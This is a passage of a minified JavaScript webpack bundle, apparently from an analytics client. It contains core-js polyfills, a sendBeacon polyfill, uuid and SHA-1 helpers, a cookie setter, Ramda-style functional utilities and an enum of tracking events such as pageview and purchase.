r=n(2),o=n(30),i=n(0)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||null==(n=r(a)[i])?t:o(n)}},function(e,t,n){var r,o,i,a=n(13),u=n(94),s=n(64),l=n(35),c=n(1),d=c.process,f=c.setImmediate,v=c.clearImmediate,p=c.MessageChannel,m=c.Dispatch,g=0,h={},y=function(){var e=+this;if(h.hasOwnProperty(e)){var t=h[e];delete h[e],t()}},b=function(e){y.call(e.data)};f&&v||(f=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return h[++g]=function(){u("function"==typeof e?e:Function(e),t)},r(g),g},v=function(e){delete h[e]},"process"==n(16)(d)?r=function(e){d.nextTick(a(y,e,1))}:m&&m.now?r=function(e){m.now(a(y,e,1))}:p?(i=(o=new p).port2,o.port1.onmessage=b,r=a(i.postMessage,i,1)):c.addEventListener&&"function"==typeof postMessage&&!c.importScripts?(r=function(e){c.postMessage(e+"","*")},c.addEventListener("message",b,!1)):r="onreadystatechange"in l("script")?function(e){s.appendChild(l("script")).onreadystatechange=function(){s.removeChild(this),y.call(e)}}:function(e){setTimeout(a(y,e,1),0)}),e.exports={set:f,clear:v}},function(e,t,n){"use strict";var r=n(30);function o(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=r(t),this.reject=r(n)}e.exports.f=function(e){return new o(e)}},function(e,t,n){"use strict";var r=n(1),o=n(5),i=n(6),a=n(0)("species");e.exports=function(e){var t=r[e];i&&t&&!t[a]&&o.f(t,a,{configurable:!0,get:function(){return this}})}},function(e,t,n){var r=n(0)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},e(i)}catch(e){}return n}},function(e,t,n){"use strict";var r=n(72)(!0);n(47)(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})}))},function(e,t,n){var r=n(38),o=n(22);e.exports=function(e){return function(t,n){var i,a,u=String(o(t)),s=r(n),l=u.length;return s<0||s>=l?e?"":void 0:(i=u.charCodeAt(s))<55296||i>56319||s+1===l||(a=u.charCodeAt(s+1))<56320||a>57343?e?u.charAt(s):i:e?u.slice(s,s+2):a-56320+(i-55296<<10)+65536}}},function(e,t,n){"use strict";var r=n(99),o=n(74);e.exports=n(100)("Set",(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(e){return r.def(o(this,"Set"),e=0===e?0:e,e)}},r)},function(e,t,n){var r=n(3);e.exports=function(e,t){if(!r(e)||e._t!==t)throw TypeError("Incompatible receiver, "+t+" required!");return e}},function(e,t,n){var r=n(3),o=n(16),i=n(0)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},function(e,t,n){"use strict";n(108);var r=n(2),o=n(53),i=n(6),a=/./.toString,u=function(e){n(8)(RegExp.prototype,"toString",e,!0)};n(7)((function(){return"/a/b"!=a.call({source:"a",flags:"b"})}))?u((function(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!i&&e instanceof RegExp?o.call(e):void 0)})):"toString"!=a.name&&u((function(){return a.call(this)}))},function(e,t,n){"use strict";var r=n(72)(!0);e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},function(e,t){for(var n=[],r=0;r<256;++r)n[r]=(r+256).toString(16).substr(1);e.exports=function(e,t){var r=t||0,o=n;return[o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]]].join("")}},function(e,t,n){e.exports=n(29)("native-function-to-string",Function.toString)},function(e,t,n){var r=n(37),o=n(41),i=n(2),a=n(1).Reflect;e.exports=a&&a.ownKeys||function(e){var t=r.f(i(e)),n=o.f;return n?t.concat(n(e)):t}},function(e,t,n){var r=n(38),o=Math.max,i=Math.min;e.exports=function(e,t){return(e=r(e))<0?o(e+t,0):i(e,t)}},function(e,t,n){"use strict";var r=n(5),o=n(19);e.exports=function(e,t,n){t in e?r.f(e,t,o(0,n)):e[t]=n}},function(e,t,n){var r=n(1),o=n(11),i=n(21),a=n(62),u=n(5).f;e.exports=function(e){var t=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||u(t,e,{value:a.f(e)})}},function(e,t,n){var r=n(25),o=n(41),i=n(43);e.exports=function(e){var t=r(e),n=o.f;if(n)for(var a,u=n(e),s=i.f,l=0;u.length>l;)s.call(e,a=u[l++])&&t.push(a);return t}},function(e,t,n){var r=n(5),o=n(2),i=n(25);e.exports=n(6)?Object.defineProperties:function(e,t){o(e);for(var n,a=i(t),u=a.length,s=0;u>s;)r.f(e,n=a[s++],t[n]);return e}},function(e,t,n){var r=n(14),o=n(37).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return a&&"[object Window]"==i.call(e)?function(e){try{return o(e)}catch(e){return a.slice()}}(e):o(r(e))}},function(e,t,n){"use strict";var r=n(45),o=n(19),i=n(24),a={};n(10)(a,n(0)("iterator"),(function(){return this})),e.exports=function(e,t,n){e.prototype=r(a,{next:o(1,n)}),i(e,t+" Iterator")}},function(e,t,n){var r=n(12),o=n(32),i=n(39)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=o(e),r(e,i)?e[i]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t,n){var r=n(4),o=n(11),i=n(7);e.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],a={};a[e]=t(n),r(r.S+r.F*i((function(){n(1)})),"Object",a)}},function(e,t,n){"use strict";var r,o,i,a,u=n(21),s=n(1),l=n(13),c=n(33),d=n(4),f=n(3),v=n(30),p=n(48),m=n(49),g=n(66),h=n(67).set,y=n(95)(),b=n(68),_=n(96),T=n(97),A=n(98),C=s.TypeError,x=s.process,S=x&&x.versions,w=S&&S.v8||"",k=s.Promise,E="process"==c(x),R=function(){},O=o=b.f,F=!!function(){try{var e=k.resolve(1),t=(e.constructor={})[n(0)("species")]=function(e){e(R,R)};return(E||"function"==typeof PromiseRejectionEvent)&&e.then(R)instanceof t&&0!==w.indexOf("6.6")&&-1===T.indexOf("Chrome/66")}catch(e){}}(),L=function(e){var t;return!(!f(e)||"function"!=typeof(t=e.then))&&t},P=function(e,t){if(!e._n){e._n=!0;var n=e._c;y((function(){for(var r=e._v,o=1==e._s,i=0,a=function(t){var n,i,a,u=o?t.ok:t.fail,s=t.resolve,l=t.reject,c=t.domain;try{u?(o||(2==e._h&&I(e),e._h=1),!0===u?n=r:(c&&c.enter(),n=u(r),c&&(c.exit(),a=!0)),n===t.promise?l(C("Promise-chain cycle")):(i=L(n))?i.call(n,s,l):s(n)):l(r)}catch(e){c&&!a&&c.exit(),l(e)}};n.length>i;)a(n[i++]);e._c=[],e._n=!1,t&&!e._h&&G(e)}))}},G=function(e){h.call(s,(function(){var t,n,r,o=e._v,i=D(e);if(i&&(t=_((function(){E?x.emit("unhandledRejection",o,e):(n=s.onunhandledrejection)?n({promise:e,reason:o}):(r=s.console)&&r.error&&r.error("Unhandled promise rejection",o)})),e._h=E||D(e)?2:1),e._a=void 0,i&&t.e)throw t.v}))},D=function(e){return 1!==e._h&&0===(e._a||e._c).length},I=function(e){h.call(s,(function(){var t;E?x.emit("rejectionHandled",e):(t=s.onrejectionhandled)&&t({promise:e,reason:e._v})}))},J=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),P(t,!0))},V=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw C("Promise can't be resolved itself");(t=L(e))?y((function(){var r={_w:n,_d:!1};try{t.call(e,l(V,r,1),l(J,r,1))}catch(e){J.call(r,e)}})):(n._v=e,n._s=1,P(n,!1))}catch(e){J.call({_w:n,_d:!1},e)}}};F||(k=function(e){p(this,k,"Promise","_h"),v(e),r.call(this);try{e(l(V,this,1),l(J,this,1))}catch(e){J.call(this,e)}},(r=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(50)(k.prototype,{then:function(e,t){var n=O(g(this,k));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=E?x.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&P(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),i=function(){var e=new r;this.promise=e,this.resolve=l(V,e,1),this.reject=l(J,e,1)},b.f=O=function(e){return e===k||e===a?new i(e):o(e)}),d(d.G+d.W+d.F*!F,{Promise:k}),n(24)(k,"Promise"),n(69)("Promise"),a=n(11).Promise,d(d.S+d.F*!F,"Promise",{reject:function(e){var t=O(this);return(0,t.reject)(e),t.promise}}),d(d.S+d.F*(u||!F),"Promise",{resolve:function(e){return A(u&&this===a?k:this,e)}}),d(d.S+d.F*!(F&&n(70)((function(e){k.all(e).catch(R)}))),"Promise",{all:function(e){var t=this,n=O(t),r=n.resolve,o=n.reject,i=_((function(){var n=[],i=0,a=1;m(e,!1,(function(e){var u=i++,s=!1;n.push(void 0),a++,t.resolve(e).then((function(e){s||(s=!0,n[u]=e,--a||r(n))}),o)})),--a||r(n)}));return i.e&&o(i.v),n.promise},race:function(e){var t=this,n=O(t),r=n.reject,o=_((function(){m(e,!1,(function(e){t.resolve(e).then(n.resolve,r)}))}));return o.e&&r(o.v),n.promise}})},function(e,t,n){var r=n(2);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&r(i.call(e)),t}}},function(e,t,n){var r=n(27),o=n(0)("iterator"),i=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||i[o]===e)}},function(e,t,n){var r=n(33),o=n(0)("iterator"),i=n(27);e.exports=n(11).getIteratorMethod=function(e){if(null!=e)return e[o]||e["@@iterator"]||i[r(e)]}},function(e,t){e.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},function(e,t,n){var r=n(1),o=n(67).set,i=r.MutationObserver||r.WebKitMutationObserver,a=r.process,u=r.Promise,s="process"==n(16)(a);e.exports=function(){var e,t,n,l=function(){var r,o;for(s&&(r=a.domain)&&r.exit();e;){o=e.fn,e=e.next;try{o()}catch(r){throw e?n():t=void 0,r}}t=void 0,r&&r.enter()};if(s)n=function(){a.nextTick(l)};else if(!i||r.navigator&&r.navigator.standalone)if(u&&u.resolve){var c=u.resolve(void 0);n=function(){c.then(l)}}else n=function(){o.call(r,l)};else{var d=!0,f=document.createTextNode("");new i(l).observe(f,{characterData:!0}),n=function(){f.data=d=!d}}return function(r){var o={fn:r,next:void 0};t&&(t.next=o),e||(e=o,n()),t=o}}},function(e,t){e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},function(e,t,n){var r=n(1).navigator;e.exports=r&&r.userAgent||""},function(e,t,n){var r=n(2),o=n(3),i=n(68);e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e);return(0,n.resolve)(t),n.promise}},function(e,t,n){"use strict";var r=n(5).f,o=n(45),i=n(50),a=n(13),u=n(48),s=n(49),l=n(47),c=n(65),d=n(69),f=n(6),v=n(44).fastKey,p=n(74),m=f?"_s":"size",g=function(e,t){var n,r=v(t);if("F"!==r)return e._i[r];for(n=e._f;n;n=n.n)if(n.k==t)return n};e.exports={getConstructor:function(e,t,n,l){var c=e((function(e,r){u(e,c,t,"_i"),e._t=t,e._i=o(null),e._f=void 0,e._l=void 0,e[m]=0,null!=r&&s(r,n,e[l],e)}));return i(c.prototype,{clear:function(){for(var e=p(this,t),n=e._i,r=e._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];e._f=e._l=void 0,e[m]=0},delete:function(e){var n=p(this,t),r=g(n,e);if(r){var o=r.n,i=r.p;delete n._i[r.i],r.r=!0,i&&(i.n=o),o&&(o.p=i),n._f==r&&(n._f=o),n._l==r&&(n._l=i),n[m]--}return!!r},forEach:function(e){p(this,t);for(var n,r=a(e,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(e){return!!g(p(this,t),e)}}),f&&r(c.prototype,"size",{get:function(){return p(this,t)[m]}}),c},def:function(e,t,n){var r,o,i=g(e,t);return i?i.v=n:(e._l=i={i:o=v(t,!0),k:t,v:n,p:r=e._l,n:void 0,r:!1},e._f||(e._f=i),r&&(r.n=i),e[m]++,"F"!==o&&(e._i[o]=i)),e},getEntry:g,setStrong:function(e,t,n){l(e,t,(function(e,n){this._t=p(e,t),this._k=n,this._l=void 0}),(function(){for(var e=this._k,t=this._l;t&&t.r;)t=t.p;return this._t&&(this._l=t=t?t.n:this._t._f)?c(0,"keys"==e?t.k:"values"==e?t.v:[t.k,t.v]):(this._t=void 0,c(1))}),n?"entries":"values",!n,!0),d(t)}}},function(e,t,n){"use strict";var r=n(1),o=n(4),i=n(8),a=n(50),u=n(44),s=n(49),l=n(48),c=n(3),d=n(7),f=n(70),v=n(24),p=n(101);e.exports=function(e,t,n,m,g,h){var y=r[e],b=y,_=g?"set":"add",T=b&&b.prototype,A={},C=function(e){var t=T[e];i(T,e,"delete"==e||"has"==e?function(e){return!(h&&!c(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return h&&!c(e)?void 0:t.call(this,0===e?0:e)}:"add"==e?function(e){return t.call(this,0===e?0:e),this}:function(e,n){return t.call(this,0===e?0:e,n),this})};if("function"==typeof b&&(h||T.forEach&&!d((function(){(new b).entries().next()})))){var x=new b,S=x[_](h?{}:-0,1)!=x,w=d((function(){x.has(1)})),k=f((function(e){new b(e)})),E=!h&&d((function(){for(var e=new b,t=5;t--;)e[_](t,t);return!e.has(-0)}));k||((b=t((function(t,n){l(t,b,e);var r=p(new y,t,b);return null!=n&&s(n,g,r[_],r),r}))).prototype=T,T.constructor=b),(w||E)&&(C("delete"),C("has"),g&&C("get")),(E||S)&&C(_),h&&T.clear&&delete T.clear}else b=m.getConstructor(t,e,g,_),a(b.prototype,n),u.NEED=!0;return v(b,e),A[e]=b,o(o.G+o.W+o.F*(b!=y),A),h||m.setStrong(b,e,g),b}},function(e,t,n){var r=n(3),o=n(102).set;e.exports=function(e,t,n){var i,a=t.constructor;return a!==n&&"function"==typeof a&&(i=a.prototype)!==n.prototype&&r(i)&&o&&o(e,i),e}},function(e,t,n){var r=n(3),o=n(2),i=function(e,t){if(o(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{(r=n(13)(Function.call,n(42).f(Object.prototype,"__proto__").set,2))(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return i(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:i}},function(e,t){e.exports=function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}},function(e,t){e.exports=function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}},function(e,t,n){var r=n(75),o=n(22);e.exports=function(e,t,n){if(r(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(o(e))}},function(e,t,n){var r=n(0)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,!"/./"[e](t)}catch(e){}}return!0}},function(e,t,n){n(6)&&"g"!=/./g.flags&&n(5).f(RegExp.prototype,"flags",{configurable:!0,get:n(53)})},function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e,t){var n=this.event&&this.event.type,r="unload"===n||"beforeunload"===n,o="XMLHttpRequest"in this?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");o.open("POST",e,!r),o.withCredentials=!0,o.setRequestHeader("Accept","*/*"),"string"==typeof t?(o.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),o.responseType="text"):function(e){return e instanceof Blob}(t)&&t.type&&o.setRequestHeader("Content-Type",t.type);try{o.send(t)}catch(e){return!1}return!0}function o(){return"navigator"in this&&"sendBeacon"in this.navigator}(function(){o.call(this)||("navigator"in this||(this.navigator={}),"function"!=typeof this.navigator.sendBeacon&&(this.navigator.sendBeacon=r.bind(this)))}).call("object"===("undefined"==typeof window?"undefined":n(window))?window:{})},function(e,t,n){"use strict";var r=n(75),o=n(2),i=n(66),a=n(77),u=n(23),s=n(54),l=n(55),c=n(7),d=Math.min,f=[].push,v="length",p=!c((function(){RegExp(4294967295,"y")}));n(56)("split",2,(function(e,t,n,c){var m;return m="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[v]||2!="ab".split(/(?:ab)*/)[v]||4!=".".split(/(.?)(.?)/)[v]||".".split(/()()/)[v]>1||"".split(/.?/)[v]?function(e,t){var o=String(this);if(void 0===e&&0===t)return[];if(!r(e))return n.call(o,e,t);for(var i,a,u,s=[],c=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),d=0,p=void 0===t?4294967295:t>>>0,m=new RegExp(e.source,c+"g");(i=l.call(m,o))&&!((a=m.lastIndex)>d&&(s.push(o.slice(d,i.index)),i[v]>1&&i.index<o[v]&&f.apply(s,i.slice(1)),u=i[0][v],d=a,s[v]>=p));)m.lastIndex===i.index&&m.lastIndex++;return d===o[v]?!u&&m.test("")||s.push(""):s.push(o.slice(d)),s[v]>p?s.slice(0,p):s}:"0".split(void 0,0)[v]?function(e,t){return void 0===e&&0===t?[]:n.call(this,e,t)}:n,[function(n,r){var o=e(this),i=null==n?void 0:n[t];return void 0!==i?i.call(n,o,r):m.call(String(o),n,r)},function(e,t){var r=c(m,e,this,t,m!==n);if(r.done)return r.value;var l=o(e),f=String(this),v=i(l,RegExp),g=l.unicode,h=(l.ignoreCase?"i":"")+(l.multiline?"m":"")+(l.unicode?"u":"")+(p?"y":"g"),y=new v(p?l:"^(?:"+l.source+")",h),b=void 0===t?4294967295:t>>>0;if(0===b)return[];if(0===f.length)return null===s(y,f)?[f]:[];for(var _=0,T=0,A=[];T<f.length;){y.lastIndex=p?T:0;var C,x=s(y,p?f:f.slice(T));if(null===x||(C=d(u(y.lastIndex+(p?0:T)),f.length))===_)T=a(f,T,g);else{if(A.push(f.slice(_,T)),A.length===b)return A;for(var S=1;S<=x.length-1;S++)if(A.push(x[S]),A.length===b)return A;T=_=C}}return A.push(f.slice(_)),A}]}))},function(e,t,n){"use strict";var r=n(55);n(4)({target:"RegExp",proto:!0,forced:r!==/./.exec},{exec:r})},function(e,t,n){var r=n(113),o=n(78);e.exports=function(e,t,n){var i=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var a=(e=e||{}).random||(e.rng||r)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t)for(var u=0;u<16;++u)t[i+u]=a[u];return t||o(a)}},function(e,t){var n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(n){var r=new Uint8Array(16);e.exports=function(){return n(r),r}}else{var o=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)0==(3&t)&&(e=4294967296*Math.random()),o[t]=e>>>((3&t)<<3)&255;return o}}},function(e,t,n){var r=n(115),o=n(116);e.exports=r("v5",80,o)},function(e,t,n){var r=n(78);e.exports=function(e,t,n){var o=function(e,o,i,a){var u=i&&a||0;if("string"==typeof e&&(e=function(e){e=unescape(encodeURIComponent(e));for(var t=new Array(e.length),n=0;n<e.length;n++)t[n]=e.charCodeAt(n);return t}(e)),"string"==typeof o&&(o=function(e){var t=[];return e.replace(/[a-fA-F0-9]{2}/g,(function(e){t.push(parseInt(e,16))})),t}(o)),!Array.isArray(e))throw TypeError("value must be an array of bytes");if(!Array.isArray(o)||16!==o.length)throw TypeError("namespace must be uuid string or an Array of 16 byte values");var s=n(o.concat(e));if(s[6]=15&s[6]|t,s[8]=63&s[8]|128,i)for(var l=0;l<16;++l)i[u+l]=s[l];return i||r(s)};try{o.name=e}catch(e){}return o.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",o.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",o}},function(e,t,n){"use strict";function r(e,t,n,r){switch(e){case 0:return t&n^~t&r;case 1:return t^n^r;case 2:return t&n^t&r^n&r;case 3:return t^n^r}}function o(e,t){return e<<t|e>>>32-t}e.exports=function(e){var t=[1518500249,1859775393,2400959708,3395469782],n=[1732584193,4023233417,2562383102,271733878,3285377520];if("string"==typeof e){var i=unescape(encodeURIComponent(e));e=new Array(i.length);for(var a=0;a<i.length;a++)e[a]=i.charCodeAt(a)}e.push(128);var u=e.length/4+2,s=Math.ceil(u/16),l=new Array(s);for(a=0;a<s;a++){l[a]=new Array(16);for(var c=0;c<16;c++)l[a][c]=e[64*a+4*c]<<24|e[64*a+4*c+1]<<16|e[64*a+4*c+2]<<8|e[64*a+4*c+3]}for(l[s-1][14]=8*(e.length-1)/Math.pow(2,32),l[s-1][14]=Math.floor(l[s-1][14]),l[s-1][15]=8*(e.length-1)&4294967295,a=0;a<s;a++){for(var d=new Array(80),f=0;f<16;f++)d[f]=l[a][f];for(f=16;f<80;f++)d[f]=o(d[f-3]^d[f-8]^d[f-14]^d[f-16],1);var v=n[0],p=n[1],m=n[2],g=n[3],h=n[4];for(f=0;f<80;f++){var y=Math.floor(f/20),b=o(v,5)+r(y,p,m,g)+h+t[y]+d[f]>>>0;h=g,g=m,m=o(p,30)>>>0,p=v,v=b}n[0]=n[0]+v>>>0,n[1]=n[1]+p>>>0,n[2]=n[2]+m>>>0,n[3]=n[3]+g>>>0,n[4]=n[4]+h>>>0}return[n[0]>>24&255,n[0]>>16&255,n[0]>>8&255,255&n[0],n[1]>>24&255,n[1]>>16&255,n[1]>>8&255,255&n[1],n[2]>>24&255,n[2]>>16&255,n[2]>>8&255,255&n[2],n[3]>>24&255,n[3]>>16&255,n[3]>>8&255,255&n[3],n[4]>>24&255,n[4]>>16&255,n[4]>>8&255,255&n[4]]}},function(e,t,n){"use strict";var r=n(2),o=n(118),i=n(54);n(56)("search",1,(function(e,t,n,a){return[function(n){var r=e(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,r):new RegExp(n)[t](String(r))},function(e){var t=a(n,e,this);if(t.done)return t.value;var u=r(e),s=String(this),l=u.lastIndex;o(l,0)||(u.lastIndex=0);var c=i(u,s);return o(u.lastIndex,l)||(u.lastIndex=l),null===c?-1:c.index}]}))},function(e,t){e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},function(e,t,n){"use strict";var r=n(2),o=n(23),i=n(77),a=n(54);n(56)("match",1,(function(e,t,n,u){return[function(n){var r=e(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,r):new RegExp(n)[t](String(r))},function(e){var t=u(n,e,this);if(t.done)return t.value;var s=r(e),l=String(this);if(!s.global)return a(s,l);var c=s.unicode;s.lastIndex=0;for(var d,f=[],v=0;null!==(d=a(s,l));){var p=String(d[0]);f[v]=p,""===p&&(s.lastIndex=i(l,o(s.lastIndex),c)),v++}return 0===v?null:f}]}))},function(e,t,n){"use strict";var r=n(4),o=n(121)(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(46)("find")},function(e,t,n){var r=n(13),o=n(60),i=n(32),a=n(23),u=n(122);e.exports=function(e,t){var n=1==e,s=2==e,l=3==e,c=4==e,d=6==e,f=5==e||d,v=t||u;return function(t,u,p){for(var m,g,h=i(t),y=o(h),b=r(u,p,3),_=a(y.length),T=0,A=n?v(t,_):s?v(t,0):void 0;_>T;T++)if((f||T in y)&&(g=b(m=y[T],T,h),e))if(n)A[T]=g;else if(g)switch(e){case 3:return!0;case 5:return m;case 6:return T;case 2:A.push(m)}else if(c)return!1;return d?-1:l||c?c:A}}},function(e,t,n){var r=n(123);e.exports=function(e,t){return new(r(e))(t)}},function(e,t,n){var r=n(3),o=n(63),i=n(0)("species");e.exports=function(e){var t;return o(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!o(t.prototype)||(t=void 0),r(t)&&null===(t=t[i])&&(t=void 0)),void 0===t?Array:t}},function(e,t,n){"use strict";n.r(t),n(28),n(31),n(26),n(17),n(18),n(34);var r=n(9),o=n.n(r),i=(n(90),n(71),n(73),n(15)),a=n.n(i);function u(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function s(e){var t=e.charAt(e.length-1),n=parseInt(e,10),r=new Date;switch(t){case"Y":r.setFullYear(r.getFullYear()+n);break;case"M":r.setMonth(r.getMonth()+n);break;case"D":r.setDate(r.getDate()+n);break;case"h":r.setHours(r.getHours()+n);break;case"m":r.setMinutes(r.getMinutes()+n);break;case"s":r.setSeconds(r.getSeconds()+n);break;default:r=new Date(e)}return r}function l(e,t,n,r){void 0===n&&(n=encodeURIComponent),"object"==typeof n&&null!==n&&(r=n,n=encodeURIComponent);var o=function(e){var t="";for(var n in e)if(u(e,n))if(/^expires$/i.test(n)){var r=e[n];"object"!=typeof r&&(r=s(r+="number"==typeof r?"D":"")),t+=";"+n+"="+r.toUTCString()}else/^secure$/.test(n)?e[n]&&(t+=";"+n):t+=";"+n+"="+e[n];return u(e,"path")||(t+=";path=/"),t}(r||{}),i=e+"="+("function"==typeof n?n(t):t)+o;document.cookie=i}n(51),n(52),n(76),n(109),n(110);var c,d=n(57);function f(e){return null!=e&&"object"==typeof e&&!0===e["@@functional/placeholder"]}function v(e){return function t(n){return 0===arguments.length||f(n)?t:e.apply(this,arguments)}}function p(e){return function t(n,r){switch(arguments.length){case 0:return t;case 1:return f(n)?t:v((function(t){return e(n,t)}));default:return f(n)&&f(r)?t:f(n)?v((function(t){return e(t,r)})):f(r)?v((function(t){return e(n,t)})):e(n,r)}}}!function(e){e.AddToCart="addtocart",e.Click="click",e.CompletedConversation="completedconversation",e.EngagedConversation="engagedconversation",e.InitiatedConversation="initiatedconversation",e.NewSession="newsession",e.PageView="pageview",e.Purchase="purchase",e.ReceivedMatchbox="receivedmatchbox",e.View="view"}(c||(c={}));var m=Array.isArray||function(e){return null!=e&&e.length>=0&&"[object Array]"===Object.prototype.toString.call(e)};function g(e){return null!=e&&"function"==typeof e["@@transducer/step"]}var h=v((function(e){return!!m(e)||!!e&&"object"==typeof e&&!function(e){return"[object String]"===Object.prototype.toString.call(e)}(e)&&(1===e.nodeType?!!e.length:0===e.length||e.length>0&&e.hasOwnProperty(0)&&e.hasOwnProperty(e.length-1))})),y=function(){function e(e){this.f=e}return e.prototype["@@transducer/init"]=function(){throw new Error("init not implemented on XWrap")},e.prototype["@@transducer/result"]=function(e){return e},e.prototype["@@transducer/step"]=function(e,t){return this.f(e,t)},e}(),b=p((function(e,t){return function(e,t){switch(e){case 0:return function(){return t.apply(this,arguments)};case 1:return function(e){return t.apply(this,arguments)};case 2:return function(e,n){return t.apply(this,arguments)};case 3:return function(e,n,r){return t.apply(this,arguments)};case 4:return function(e,n,r,o){return t.apply(this,arguments)};case 5:return function(e,n,r,o,i){return t.apply(this,arguments)};case 6:return function(e,n,r,o,i,a){return t.apply(this,arguments)};case 7:return function(e,n,r,o,i,a,u){return t.apply(this,arguments)};case 8:return function(e,n,r,o,i,a,u,s){return t.apply(this,arguments)};case 9:return function(e,n,r,o,i,a,u,s,l){return t.apply(this,arguments)};case 10:return function(e,n,r,o,i,a,u,s,l,c){return t.apply(this,arguments)};default:throw new Error("First argument to _arity must be a non-negative integer no greater than ten")}}(e.length,(function(){return e.apply(t,arguments)}))}));function _(e,t,n){for(var r=n.next();!r.done;){if((t=e["@@transducer/step"](t,r.value))&&t["@@transducer/reduced"]){t=t["@@transducer/value"];break}r=n.next()}return e["@@transducer/result"](t)}function T(e,t,n,r){return e["@@transducer/result"](n[r](b(e["@@transducer/step"],e),t))}var A="undefined"!=typeof Symbol?Symbol.iterator:"@@iterator";var C=function(){return this.xf["@@transducer/init"]()},x=function(e){return this.xf["@@transducer/result"](e)},S=function(){function e(e,t){this.xf=t,this.f=e}return e.prototype["@@transducer/init"]=C,e.prototype["@@transducer/result"]=x,e.prototype["@@transducer/step"]=function(e,t){return this.f(t)?this.xf["@@transducer/step"](e,t):e},e}(),w=p((function(e,t){return new S(e,t)}));function k(e,t){return Object.prototype.hasOwnProperty.call(t,e)}var E=Object.prototype.toString,R=function(){return"[object 